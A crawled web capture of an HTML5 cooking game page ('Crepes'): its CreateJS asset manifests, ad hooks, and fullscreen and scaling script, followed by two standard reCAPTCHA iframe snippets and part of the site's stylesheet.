		{src:"images/backBT_.png", id:"backBT_"},
		{src:"images/backbutton.png", id:"backbutton"},
		{src:"images/Background.jpg", id:"Background"},
		{src:"images/Background_1.jpg", id:"Background_1"},
		{src:"images/bg__02.png", id:"bg__02"},
		{src:"images/bgfvtt.png", id:"bgfvtt"},
		{src:"images/Bitmap1.png", id:"Bitmap1"},
		{src:"images/Bitmap1copy2.png", id:"Bitmap1copy2"},
		{src:"images/Bitmap10.png", id:"Bitmap10"},
		{src:"images/Bitmap11.png", id:"Bitmap11"},
		{src:"images/Bitmap12.png", id:"Bitmap12"},
		{src:"images/Bitmap13.png", id:"Bitmap13"},
		{src:"images/Bitmap14.png", id:"Bitmap14"},
		{src:"images/Bitmap16copy.png", id:"Bitmap16copy"},
		{src:"images/Bitmap18.png", id:"Bitmap18"},
		{src:"images/Bitmap2.png", id:"Bitmap2"},
		{src:"images/Bitmap2_1.png", id:"Bitmap2_1"},
		{src:"images/Bitmap2copy.png", id:"Bitmap2copy"},
		{src:"images/Bitmap2copy4.png", id:"Bitmap2copy4"},
		{src:"images/Bitmap20.png", id:"Bitmap20"},
		{src:"images/Bitmap21.png", id:"Bitmap21"},
		{src:"images/Bitmap22.png", id:"Bitmap22"},
		{src:"images/Bitmap23.png", id:"Bitmap23"},
		{src:"images/Bitmap24copy2.png", id:"Bitmap24copy2"},
		{src:"images/Bitmap25copy2.png", id:"Bitmap25copy2"},
		{src:"images/Bitmap26.png", id:"Bitmap26"},
		{src:"images/Bitmap2sdfds.png", id:"Bitmap2sdfds"},
		{src:"images/Bitmap3.png", id:"Bitmap3"},
		{src:"images/Bitmap3copy.png", id:"Bitmap3copy"},
		{src:"images/Bitmap3copy4.png", id:"Bitmap3copy4"},
		{src:"images/Bitmap3copy5.png", id:"Bitmap3copy5"},
		{src:"images/Bitmap3copy7.png", id:"Bitmap3copy7"},
		{src:"images/Bitmap3copy8.png", id:"Bitmap3copy8"},
		{src:"images/Bitmap32.png", id:"Bitmap32"},
		{src:"images/Bitmap32copy.png", id:"Bitmap32copy"},
		{src:"images/Bitmap4.png", id:"Bitmap4"},
		{src:"images/Bitmap4copy3.png", id:"Bitmap4copy3"},
		{src:"images/Bitmap4copy4.png", id:"Bitmap4copy4"},
		{src:"images/Bitmap4copy5.png", id:"Bitmap4copy5"},
		{src:"images/Bitmap4copy8.png", id:"Bitmap4copy8"},
		{src:"images/Bitmap5.png", id:"Bitmap5"},
		{src:"images/Bitmap5copy.png", id:"Bitmap5copy"},
		{src:"images/Bitmap6.png", id:"Bitmap6"},
		{src:"images/Bitmap6_1.png", id:"Bitmap6_1"},
		{src:"images/Bitmap61.png", id:"Bitmap61"},
		{src:"images/Bitmap61_1.png", id:"Bitmap61_1"},
		{src:"images/Bitmap7.png", id:"Bitmap7"},
		{src:"images/Bitmap7copy.png", id:"Bitmap7copy"},
		{src:"images/Bitmap7copy2.png", id:"Bitmap7copy2"},
		{src:"images/Bitmap8copy.png", id:"Bitmap8copy"},
		{src:"images/Bitmap8copy2.png", id:"Bitmap8copy2"},
		{src:"images/Bitmap9.png", id:"Bitmap9"},
		{src:"images/bnvbhtg.png", id:"bnvbhtg"},
		{src:"images/bow.png", id:"bow"},
		{src:"images/brade.png", id:"brade"},
		{src:"images/BT_010.png", id:"BT_010"},
		{src:"images/BT_011.png", id:"BT_011"},
		{src:"images/BT_012.png", id:"BT_012"},
		{src:"images/BT_013.png", id:"BT_013"},
		{src:"images/BT_015.png", id:"BT_015"},
		{src:"images/BT_016.png", id:"BT_016"},
		{src:"images/BT_017.png", id:"BT_017"},
		{src:"images/chair456.png", id:"chair456"},
		{src:"images/circle108.png", id:"circle108"},
		{src:"images/CONTINUE.png", id:"CONTINUE"},
		{src:"images/credit_screen800X480.jpg", id:"credit_screen800X480"},
		{src:"images/dedsde.png", id:"dedsde"},
		{src:"images/done.png", id:"done"},
		{src:"images/dsds.png", id:"dsds"},
		{src:"images/dvfsrt.png", id:"dvfsrt"},
		{src:"images/EW_456.png", id:"EW_456"},
		//{src:"images/fb.png", id:"fb"},
		{src:"images/GamePlayLogopngcopy.png", id:"GamePlayLogopngcopy"},
		{src:"images/gfdct7y.png", id:"gfdct7y"},
		{src:"images/Group11.png", id:"Group11"},
		{src:"images/Group13copy2.png", id:"Group13copy2"},
		{src:"images/Group17.png", id:"Group17"},
		{src:"images/Group18copy2.png", id:"Group18copy2"},
		{src:"images/Group2.png", id:"Group2"},
		{src:"images/Group3.png", id:"Group3"},
		{src:"images/Group3_1.png", id:"Group3_1"},
		{src:"images/Group3copy.png", id:"Group3copy"},
		{src:"images/Group4.png", id:"Group4"},
		{src:"images/Group4copy.png", id:"Group4copy"},
		{src:"images/Group5copy.png", id:"Group5copy"},
		{src:"images/Group6.png", id:"Group6"},
		{src:"images/Group6copy.png", id:"Group6copy"},
		{src:"images/Group9.png", id:"Group9"},
		{src:"images/Group7.png", id:"Group7"},
		{src:"images/hand2nd.png", id:"hand2nd"},
		{src:"images/handmom.png", id:"handmom"},
		{src:"images/hazel_10copy.png", id:"hazel_10copy"},
		{src:"images/hazel_10copy3.png", id:"hazel_10copy3"},
		{src:"images/hazel_10copysDropShadow.png", id:"hazel_10copysDropShadow"},
		{src:"images/hggbjnh.png", id:"hggbjnh"},
		{src:"images/hhead.png", id:"hhead"},
		{src:"images/jkbuhys.png", id:"jkbuhys"},
		{src:"images/labbb.png", id:"labbb"},
		{src:"images/Layer1.png", id:"Layer1"},
		{src:"images/Layer12.png", id:"Layer12"},
		{src:"images/Layer2.png", id:"Layer2"},
		{src:"images/Layer22.png", id:"Layer22"},
		{src:"images/Layer22copy.png", id:"Layer22copy"},
		{src:"images/Layer22copy4.png", id:"Layer22copy4"},
		{src:"images/lipss.png", id:"lipss"},
		{src:"images/mombackhairpngcopy.png", id:"mombackhairpngcopy"},
		{src:"images/momdress.png", id:"momdress"},
		{src:"images/mom___.png", id:"mom___"},
		{src:"images/mom_lips_01.png", id:"mom_lips_01"},
		{src:"images/NEWDRESS.png", id:"NEWDRESS"},
		{src:"images/ngbhjh.png", id:"ngbhjh"},
		{src:"images/nhbtgyf.png", id:"nhbtgyf"},
		{src:"images/pppp.png", id:"pppp"},
		{src:"images/Q_00788.png", id:"Q_00788"},
		{src:"images/RECIPE.png", id:"RECIPE"},
		{src:"images/recipetabel.jpg", id:"recipetabel"},
		{src:"images/REPLAY.png", id:"REPLAY"},
		{src:"images/RoundedRectangle1.png", id:"RoundedRectangle1"},
		{src:"images/RoundedRectangle1copy.png", id:"RoundedRectangle1copy"},
		{src:"images/RoundedRectangle3copy2.png", id:"RoundedRectangle3copy2"},
		{src:"images/RoundedRectangle4.png", id:"RoundedRectangle4"},
		{src:"images/RoundedRectangle4copy.png", id:"RoundedRectangle4copy"},
		{src:"images/RoundedRectangle4copy3.png", id:"RoundedRectangle4copy3"},
		{src:"images/RoundedRectangle4copy3_1.png", id:"RoundedRectangle4copy3_1"},
		{src:"images/scg.png", id:"scg"},
		{src:"images/SCORE.png", id:"SCORE"},
		{src:"images/Shadow.png", id:"Shadow"},
		{src:"images/Shape1.png", id:"Shape1"},
		{src:"images/Shape3.png", id:"Shape3"},
		{src:"images/sound1.png", id:"sound1"},
		{src:"images/sound2.png", id:"sound2"},
		{src:"images/ssdrgw.png", id:"ssdrgw"},
		{src:"images/tabel_new.png", id:"tabel_new"},
		{src:"images/tfgvd.png", id:"tfgvd"},
		{src:"images/titel.png", id:"titel"},
		{src:"images/ToolTipBG.png", id:"ToolTipBG"},
		{src:"images/TY_01.png", id:"TY_01"},
		{src:"images/TY_02.png", id:"TY_02"},
		{src:"images/Untitled1xcxcx.png", id:"Untitled1xcxcx"},
		{src:"images/Untitled2.png", id:"Untitled2"},
	//	{src:"images/utube.png", id:"utube"},
		{src:"images/Untitlxzdeewed2.png", id:"Untitlxzdeewed2"}
				];
				
				sound_manifest = [
					{src:"sounds/ButtonAppearSound.mp3", id:"buttonAppearSound"},
					{src:"sounds/ButtonSound.mp3", id:"ButtonSound"},
					{src:"sounds/CharAppearSound.mp3", id:"CharAppearSound"},
					{src:"sounds/ClapSound.mp3", id:"clapSound"},
					{src:"sounds/ClickSound.mp3", id:"ClickSound"},
					{src:"sounds/ClockSound1.mp3", id:"ClockSound1"},
					{src:"sounds/ClockSound2.mp3", id:"ClockSound2"},
					{src:"sounds/CuttingSound.mp3", id:"cuttingSound"},
					{src:"sounds/EggBreakSound.mp3", id:"eggBreakSound"},
					{src:"sounds/Hazel_Hurray.mp3", id:"hurraySound"},
					{src:"sounds/HazelAppreciateSound.mp3", id:"hazelAppreciateSound"},
					{src:"sounds/HazelCunningLaugh.mp3", id:"hazelCunningLaugh"},
					{src:"sounds/HazelHaHaSound.mp3", id:"HazelHaHaSound"},
					{src:"sounds/HazelSmellSound.mp3", id:"hazelSmellSound"},
					{src:"sounds/IngameSound.mp3", id:"inGameSound1"},
					{src:"sounds/LaughSound.mp3", id:"laughSound"},
					{src:"sounds/LaughSoundMom.mp3", id:"laughSoundMom"},
					{src:"sounds/LevelUpSound.mp3", id:"levelUpSound"},
					{src:"sounds/LiquidDropSound.mp3", id:"LiquidDropSound"},
					{src:"sounds/MixingSound.mp3", id:"mixingSound"},
					{src:"sounds/MomSound.mp3", id:"MomSound"},
					{src:"sounds/TickSound.mp3", id:"tickSound"},
					{src:"sounds/WaterPourSound.mp3", id:"WaterPourSound"},
					{src:"sounds/WelcomeSound.mp3", id:"welcomeSound"},
					{src:"sounds/WinSound.mp3", id:"winSound"},
					{src:"sounds/YeahSound.mp3", id:"yeahSound"}
				];
				loader.addEventListener("progress", handleProgress);
				loader.addEventListener("fileload", handleFileLoad);
				loader.addEventListener("complete", handleComplete);
				
				loader.loadFile({ src: 'Crepes.js', type: createjs.Types.JAVASCRIPT });
				
				loader.loadManifest(sound_manifest);
				loader.loadManifest(manifest);
				
				
				getMobileOperatingSystem();
				screenfull.on('change', () => {
					console.log('Am I fullscreen?', screenfull.isFullscreen ? 'Yes' : 'No');
					if(detectDevice != "IOS"){
						if (screenfull.isFullscreen){
							fullScreenMode = true;
							makeResponsive(true,'both',true,3);	
							toggleFullScreenBtn();
							console.log("_______________FullScreen", fullScreenMode);
						}else{
							fullScreenMode = false;
							makeResponsive(true,'both',true,1);	
							toggleFullScreenBtn();
							console.log("_______________FullScreen", fullScreenMode);
						}
					}
				});
				if (screenfull.enabled) {
					screenfull.on('error', event => {
						alert('Please try after sometime');
					});
				}
			}
			// ----- FOR FB  AD START ------
			function loadInterstitial() {
				FBInstant.getInterstitialAdAsync(fb_INTERSTITIAL_PLACEMENT_ID,).then(function(interstitial) {
					  fb_preloadedInterstitial = interstitial;
					  return fb_preloadedInterstitial.loadAsync();
					}).then(function() {
						// showElement('btn-interstitial');
					}).catch(function(err){
					 // console.log('Interstitial failed to preload: ' + err.message);
				});
			}
			function loadRewardVideo() {
				FBInstant.getRewardedVideoAsync(fb_REWARDAD_PLACEMENT_ID,).then(function(rewarded){
					fb_preloadedRewardedVideo = rewarded;
					return fb_preloadedRewardedVideo.loadAsync();
				}).then(function() {
					  // showElement('btn-rewarded-video');
				}).catch(function(err){
					//console.log('Rewarded video failed to preload:' + err.message);
				});
			}
			function showInterstitial() {    
				if(true){
				  fb_preloadedInterstitial.showAsync()
				  .then(function() {
					getReward();
				  })
				  .catch(function(e) {
					//console.log(e.message);
				  });
				  loadInterstitial();
				} else{
					//console.log("Ads not supported in this platform");
				}
			}
			function showRewardedVideo() {
				if(true){
					//console.log("-- Reward Video Playing --");
					fb_preloadedRewardedVideo.showAsync()
					.then(function() {
						getReward();
					})
					.catch(function(e) {
						levelupLockUnlock();
						//console.log(e.message);
					});
					loadRewardVideo();
				}else{
					//console.log("Reward Ads not supported in this platform");
				}
			}
			function getReward(){
				levelupLockUnlock();
			}
			// ----- FOR FB  AD END ------
			function handleProgress(progress) {
				//console.log("handle Progress called");
				var loadedPercent = progress.loaded * 100;
				if(isInstantGames){
					FBInstant.setLoadingProgress(loadedPercent);
				}else{
					progress_count.innerHTML = Math.floor(loadedPercent) + '%';
				}

			}
			var count = 0;
			function handleFileLoad(evt) {
				//console.log("handle file loaded: " + evt.item.src);
				if(evt.item.type == createjs.Types.JAVASCRIPT){
					var head = document.getElementsByTagName('head');
					head[0].append(evt.result);	
					console.log("Javascript Completed");
				}
				if (evt.item.type == "image") { 
					count++;
					//console.log(count);
					images[evt.item.id] = evt.result; 
				}	
				/*if (evt.item.type == "image") { 
					count++;
					//console.log(count);
					imagesArray[evt.item.id] = evt.result; 
				}*/
			}
			function handleComplete(evt) {
				//This function is always called, irrespective of the content. You can use the variable "stage" after it is created in token create_stage.
				console.log("-- handleComplete called --");
				for(let key in images){
					images[key]= images[key];
					//console.log(key);
				}
				
				var queue = evt.target;
				i=0;
				var progressDiv = document.getElementById("progress_div");

				progressDiv.style.display = 'none';
				preloader_hazelContainer.style.display = 'none';
				preloader_bgContainer.style.display = 'none';

				canvas.style.display = 'block';

				splashContainer.style.display = 'block';
				
				$("#playBtnImg").click(onClick);
				$("playBtnImg").mousedown(function(){
					return false;
				});
				$("#fbBtnImg").click(onfbClick);
				$("#utubeBtnImg").click(onutubeClick);
				$("#blackpatch").click(onTap);
				
				showBlackPatch(1);

				exportRoot = new lib.Crepes();

				stage = new createjs.Stage(canvas);

				stage.addChild(exportRoot);

				stage.enableMouseOver();

				$("#container").css({
					'background':'-webkit-linear-gradient(left,#708A7D, #A87E66, #708A7D)',        
				});

				//Registers the "tick" event listener.

				fnStartAnimation = function() {
					createjs.Ticker.framerate = lib.properties.fps;
					createjs.Ticker.addEventListener("tick", stage);

				}	    
				if (isInstantGames) {
					FBInstant.startGameAsync().then(function () {
						var supportedAPIs = FBInstant.getSupportedAPIs();

						if (supportedAPIs.includes('getInterstitialAdAsync') && supportedAPIs.includes('getRewardedVideoAsync')) {
							loadInterstitial();
							loadRewardVideo();
							console.log("Ads loaded");
						} else {
							console.log('Ads not supported in this session');
						}
					});
				}
				//Code to support hidpi screens and responsive scaling.
				makeResponsive = function(isResp, respDim, isScale, scaleType) {	
					var lastW, lastH, lastS=1;	
					window.removeEventListener('resize', resizeCanvas);
					window.addEventListener('resize', resizeCanvas);		
					resizeCanvas();		
					function resizeCanvas() {	
						setTimeout(function() {		
							var w = lib.properties.width, h = lib.properties.height;			
							var iw = window.innerWidth, ih=window.innerHeight;			
							var pRatio = window.devicePixelRatio || 1, xRatio=iw/w, yRatio=ih/h, sRatio=1;		
							if (scaleType == 3) {
								canvas.width = w*pRatio*xRatio;
								canvas.height = h*pRatio*yRatio;
								canvas.style.width = anim_container.style.width = preloader_hazelContainer.style.width = preloader_bgContainer.style.width = dom_overlay_container.style.width = portraitDiv.style.width = splashContainer.style.width = w*xRatio + 'px';
								canvas.style.height = anim_container.style.height = preloader_hazelContainer.style.height = preloader_bgContainer.style.height = dom_overlay_container.style.height = splashContainer.style.height = portraitDiv.style.height = h*yRatio + 'px';
								stage.scaleX = pRatio*xRatio;
								stage.scaleY = pRatio*yRatio;
								lastW = iw; lastH = ih; lastS = sRatio;
							} else {
								if(isResp) {                
									if((respDim=='width'&&lastW==iw) || (respDim=='height'&&lastH==ih)) {                    
										sRatio = lastS;                
									}				
									else if(!isScale) {					
										if(iw<w || ih<h)						
											sRatio = Math.min(xRatio, yRatio);				
									}				
									else if(scaleType==1) {					
										sRatio = Math.min(xRatio, yRatio);				
									}				
									else if(scaleType==2) {					
										sRatio = Math.max(xRatio, yRatio);				
									}			
								}			
								canvas.width = w*pRatio*sRatio;			
								canvas.height = h*pRatio*sRatio;
								canvas.style.width = anim_container.style.width = preloader_hazelContainer.style.width = preloader_bgContainer.style.width = dom_overlay_container.style.width = portraitDiv.style.width = splashContainer.style.width = w*sRatio+'px';				

								canvas.style.height = anim_container.style.height = preloader_hazelContainer.style.height = preloader_bgContainer.style.height = dom_overlay_container.style.height = splashContainer.style.height = portraitDiv.style.height = h*sRatio+'px';
								
								stage.scaleX = pRatio*sRatio;			
								stage.scaleY = pRatio*sRatio;			
								lastW = iw; lastH = ih; lastS = sRatio;	
							}
							if(gameContainer.offsetHeight > gameContainer.offsetWidth){
								gameMode = "portrait";
								portraitDiv.style.display = 'block';
								splashContainer.style.display = 'none';
								showBlackPatch(1);
								if(lockGame == null){
									console.log("1111111");
									lockGame = 1;
									createjs.Sound.volume = 0.0001;
									showBlackPatch(1);
								}
							}else{
								//console.log("Orientation change: Landscape");
								if(currentStep != null && gameMode == "portrait" && levelUp == null && !isAdPlaying)
								{
							    	callPause();
								}
								gameMode = "landscape";
								portraitDiv.style.display = 'none';
								
								if(!gameStarted){
									splashContainer.style.display = 'block';
									$("#container").css({
										'background':'-webkit-linear-gradient(left,#708A7D, #A87E66, #708A7D)',            
									});
								}
								if(lockGame != null){
									lockGame = null;
									$('html').css("background-image", "url(\"\")");
									if (currentStep == null && isSound && !isAdPlaying && active && !Paused) {
										console.log("Sound turned ON");
										createjs.Sound.volume = 1;
									} else {
										console.log("Sound turned OFF");
										createjs.Sound.volume = 0.0001;
										if(levelUp != null && !isAdPlaying && currentStep)
										{
										    createjs.Sound.volume = 1;
										}
									}
									if(Paused) {
										console.log("Paused.......");
										showBlackPatch(2);
									}

								}
							}
						}, 100);
					}
				}
				if(isMobile)
					makeResponsive(true,'both',true,3);	
				else
					makeResponsive(true,'both',true,1);	

				fnStartAnimation();

			}
			function playSound(id, loop) {
				var isLoop = 0;
				if(loop) {
					isLoop = -1;
				}
				var props = new createjs.PlayPropsConfig().set({interrupt: createjs.Sound.INTERRUPT_EARLY, loop: isLoop});
				return createjs.Sound.play(id, props);
			}
			function stopSound(snd) {
			//	console.log("stopSound", snd);
				if(snd)
					snd.stop();
			}
			function playAd() {
				if(isInstantGames){
					showRewardedVideo();
				}else{
					isAdPlaying = true;
					muteAllSounds();
					//console.log("______________play ad INDEX");
					try {
						playAds();

					} catch(err) {
						document.getElementById("adContent").style.display = "none";
						isAdPlaying = false;
						if(isSound && active && lockGame == null) {
							createjs.Sound.volume = 1;
						}
						//console.error("Ad error: " + err);
						levelupLockUnlock();
					}
				}
			}
			// Set the name of the hidden property and the change event for visibility
			var hidden, visibilityChange; 

			if (typeof document.hidden !== "undefined") { // Opera 12.10 and Firefox 18 and later support 
				hidden = "hidden";
				visibilityChange = "visibilitychange";
			} else if (typeof document.msHidden !== "undefined") {
				hidden = "msHidden";
				visibilityChange = "msvisibilitychange";
			} else if (typeof document.webkitHidden !== "undefined") {
				hidden = "webkitHidden";
				visibilityChange = "webkitvisibilitychange";
			}
	
			// If the page is hidden, pause the video;

			// if the page is shown, play the video


			function handleVisibilityChange() {
				//console.log("Visibility change");
				if (document[hidden]) {
					//console.log("Document is hidden");
					if(!gameStarted)return;
						active = false;
						createjs.Sound.volume = 0.0001;
						if(!isAdPlaying && gameMode == "landscape")
							callPause();
				} else {
					//console.log("Document is visible");
					if(!gameStarted)return;
					//console.log(isSound, isAdPlaying, lockGame, Paused, "77777777");
					if(isSound && !isAdPlaying && lockGame == null && !Paused)
						createjs.Sound.volume = 1;
					if( timeUp != null ){
						createjs.Sound.volume = 0.0001;
					}
					active = true;
				}
			}
	
			// Warn if the browser doesn't support addEventListener or the Page Visibility API

			if (typeof document.addEventListener === "undefined" || hidden === undefined) {
				//console.log("This demo requires a browser, such as Google Chrome or Firefox, that supports the Page Visibility API.");
			} else {
				// Handle page visibility change   
				document.addEventListener(visibilityChange, handleVisibilityChange, false);
			}
			window.oncontextmenu = function(event) {
				 event.preventDefault();
				 event.stopPropagation();
				 return false;
			};
			function preventDrag(evt) {
				evt.preventDefault();
			}
			function gotoFullScreen(evt) {
				//alert("gull screen");   
			}
			function getMobileOperatingSystem() {
				var userAgent = navigator.userAgent || navigator.vendor || window.opera;
				// Windows Phone must come first because its UA also contains "Android"
				if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1){
					// safari
					console.log("it's safari");
					isMobile = true;
					detectDevice = "IOS";
				}
				if (/windows phone/i.test(userAgent)) {
					//windows
				}
				if (/android/i.test(userAgent)) {
					// android
					detectDevice = "Android";
				}
				if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
					detectDevice = "IOS";
				}
			}
			function onClick() {
				if(isMobile){
					if (screenfull.enabled) {
						//console.log("Fullscreen is available");
						screenfull.request();
					} else {
						//console.log("Fullscreen not available");
					}
				}
				gameStarted = true;
				if(!isInstantGames) {
					playAd();
				}
				playSound("clickSound")
				welcomeMSC = playSound("welcomeSound", -1);
				welcomeMSC.volume = 0.7;
				
				splashContainer.style.display = 'none';

				createWelcome();
				//createYouWin();
				//createStep(1);
				fb.style.display = 'none';
				utube.style.display = 'none';
				$("#container").css({
					'background':'-webkit-linear-gradient(left,#ffffff, #ffffff, #ffffff)',        
				});
			}
			function onTap(){
				playSound("clickSound");
				$('#blackpatch').css("background-position", "-9999px -9999px");
				$('#blackpatch').css("zIndex", "-9999");
				$('#blackpatch').css("transform", "translateZ(-10px)");
				
				callUnpause();
			}
			function onfbClick() {
				window.open("https://www.facebook.com/topcookinggames", "fbPage");
				return;
			}
			function onutubeClick() {
				window.open("https://www.youtube.com/watch?v=r3x3TSiE3Go", "youTube");
				return;
			}
			function hideMouse(){
				 $('html').css({
				cursor: 'none'
			  });
			}
			function showMouse(){
				$('html').css({
				  cursor: 'default'
				});
			}
			function callPrintJSAPI(){
				printJS({
					printable: [recipe_image_1, recipe_image_2],
					type: 'image',
					imageStyle: 'width:100%;'
				})
			}
	
		</script>

		<!-- write your code here -->
		<link rel="stylesheet" type="text/css" href="bootstrap-3.3.7.min.css">
	</head>
	<body  onload="init();" ontouchmove="preventDrag(event);">
		<div id = "container" ontouchstart="gotoFullScreen(event);">
			<div id="animation_container" style="background-color:rgba(51, 204, 153, 0.00); width:800px; height:480px" ontouchstart="preventDrag(event);">
				<canvas id="canvas" width="800" height="480" style="position: absolute; display: none; background-color:rgba(51, 204, 153, 0.00);"></canvas>
				<div id="dom_overlay_container" style="pointer-events:none; overflow:hidden; width:800px; height:480px; position: absolute; left: 0px; top: 0px; display: none;"></div>
			</div>
		
			<div class="container2">
				<img id = "captureImage" width="100%" class="screen" style="position:absolute; top:0px; left:0px;">
			</div>
		
			<div id = "blackpatch" draggable="false" ondragstart="return false;">
				<center>
					<div id = "tap" class= "tap_class" style="display:block; width: 100%; position: absolute; font-size: 3.5vw;color:#ffffff;bottom:0; text-align: center; line-height: 80px;" ontouchstart="preventDrag(event);">Tap anywhere to start</div>
				</center>
				<div id="fbbtn" class="fbbtn_class">
					<img id="fbBtnImg" src="fb.png" type="button" style="display: none;">
				</div>
				<div id="utubebtn" class="utubebtn_class">
					<img id="utubeBtnImg" src="utube.png" type="button" style="display: none;">
				</div>
			</div>
		
			<div id = "portraitHint" draggable="false" ondragstart="return false;" ontouchstart="preventDrag(event);">
				<center>
					<img src="portrait.png" alt="Play in landscape mode" style="max-width:70%">
				</center>
			</div>
		
			<div id="adContent" >
				<div id="adContainer">
					<video id="contentElement">
						<source src=""></source>
					</video>
				</div>
			</div>
		</div>
	
		<div id="splash-screen" draggable="false" ondragstart="return false;">
			<div id="splash">
				<div id="splashImage" ontouchstart="preventDrag(event);">
					<img src="thumb.png">
				</div>
				<div id="playbtn" class="playbtn_class">
					<img id="playBtnImg" src="play_btn.png" type="button">
				</div>
			</div>
		</div>
		<div>
			<div id = "preloader_bg"   draggable="false" ondragstart="return false;" ontouchstart="preventDrag(event);">
				<center>
					<img src="preloader_bg.png">
				</center>
			</div>
			<div id = "preloader_hazel"  draggable="false" ondragstart="return false;" ontouchstart="preventDrag(event);">
				<center>
					<img src="" id="game_logo">
					<div id= "progress_div" style= "position: absolute; left: 50%; top: 50%; padding-top:25%; transform: translate(-50%, -50%);">
						<div id = "progress_count" style="display:block; width: 100%; position: relative; font-size: 3vw; text-align: center; font-family: 'Pacifico', cursive; color:#ffffff">Loading...</div>
					</div>
				</center>
			</div>
		</div>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bMjGK3Lfixva_uWLCNoCYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768867843133');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X1VSnALzMAc1VPfZEK87iA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768867843286');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.topcookinggames.com/assetsfront/templates/modern/css/play.css
body_size: 42394
content:
.play-game-bottom a .post-name,

.relategames a .post-name {

    display: none

}



.game-right .relategames {

    display: none

}



.relategames li {

    margin: 0 0 8px;

    position: relative;

    margin: 0 3px 4px!important;

    position: relative!important;

    display: inline-block

}



.relategames li img {

    width: 86px;

    height: 76px;

    border: 2px solid #fff;

    border-radius: 10px;

    background: #fff

}



.relategames li a:hover img {

    border: 2px solid #fc0

}



.fb-like {

    position: relative;

    top: -8px;

    margin-left: 10px

}



.fb-like img {

    display: inline;

    width: 75px;

    vertical-align: -17px

}



.gametitle {

    height: 35px;

    border-bottom: 1px dotted #035193;

    margin: 0 0 13px

}



.gametitle .l-link {

    float: left;

    width: 68px

}



.gametitle .l-link a {

    float: left;

    width: 25px;

    height: 25px;

    background: url(../image/sprites.png) no-repeat;

    margin-top: 5px

}



.gametitle .l-link a.home {

    background-position: -331px -85px;

    margin-right: 8px

}



.gametitle .l-link a.back {

    background-position: -306px -85px;

    margin-right: 10px

}



.gametitle .gamename {

    font-size: 18px;

    color: #003d71;

    line-height: 35px;

    font-weight: 700

}



.gamename .flag {

    display: inline-block;

    width: 19px;

    height: 27px;

    background-position: -287px 0;

    margin: 0 8px 0 0;

    vertical-align: -10px

}



.gamename span.gamename span {

    display: inline-block;

    max-width: 450px;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

    vertical-align: middle

}



#gameFull,

#gameReplay,

.flag {

    display: inline-block;

    background: url(../image/sprites.png?v=3) no-repeat

}



#gameFull,

#gameReplay {

    margin: 8px 13px 0 0

}



#gameFull {

    display: inline-block;

    width: 18px;

    height: 18px;

    background-position: -307px 0

}



#gameReplay {

    width: 17px;

    height: 17px;

    background-position: -327px 0

}



#game-box {

    height: 100%

}



.colb #slot-left {

    width: 300px

}



.colb #game-containers {

    margin-left: 315px

}



.colbn #slot-right {

    width: 300px

}



.colbn #game-containers {

    margin-right: 315px;

    background: #00acee;

    border-radius: 5px;

    overflow: hidden

}



.colbn .game-info {

    margin: 0 100px;

    min-height: 568px

}



.colbn #game-containers .bgs {

    border-radius: 0

}



.colbn .game-left,

.colbn .game-right {

    top: 43px;

    width: 108px

}



.colbn .gametitle {

    padding: 0 10px

}



.colbn .game-left ul,

.colbn .game-right ul {

    height: auto

}



.colbn .relategames li img {

    height: 83px

}



.colbn .game-pre #gameDiv {

    width: 118.3%;

    position: relative;

    left: -3px

}



.colbn .flex-col {

    max-width: 1350px

}



.colbn .page-col {

    margin: 6px

}



.colbn #game-col {

    max-width: 1500px

}



.colbn .game-pre {

    max-width: 1350px!important

}



.colbn #flex-howtoplay .howtoplay-init {

    margin-left: 226px

}



.colbn #flex-howtoplay-left {

    width: 223px

}



.colbn #flex-howtoplay .col-ader {

    position: relative;

    top: -14px!important;

    text-transform: uppercase;

    font-size: 10px

}



.colbn #flex-howtoplay-right .col-ader {

    position: absolute;

    left: 0;

    width: 100%;

    top: -11px!important

}



.colbn #Slot-SideLN {

    position: absolute;

    width: 160px;

    left: 0;

    top: 0

}



.colbn #flex-howtoplay .relategames li img {

    height: 86px

}



.colbn .flex-side-desc {

    margin-left: 0;

    padding-left: 0

}



.col-ader {

    color: #fff

}



.game-bottom-style {

    padding: 10px;

    margin: 0 auto

}



.game-dec {

    margin-bottom: 10px

}



.game-dec .thumb {

    position: relative;

    width: 200px;

    height: 200px;

    float: left;

    margin: 0 0 10px

}



.game-dec .thumb img {

    width: 100%;

    height: 100%;

    border-radius: 6px

}



.game-dec .tags {

    margin: 10px 0 0

}



.game-dec .thumb .tags {

    position: absolute;

    left: 5px;

    top: 10px;

    width: 190px

}



.game-dec .tags a {

    display: inline-block;

    height: 23px;

    line-height: 23px;

    padding: 0 5px;

    background: #035193;

    border: 1px solid #479de5;

    border-radius: 5px;

    color: #fff;

    margin: 0 8px 10px 0

}



.game-dec .tags a:hover {

    background: #fc0;

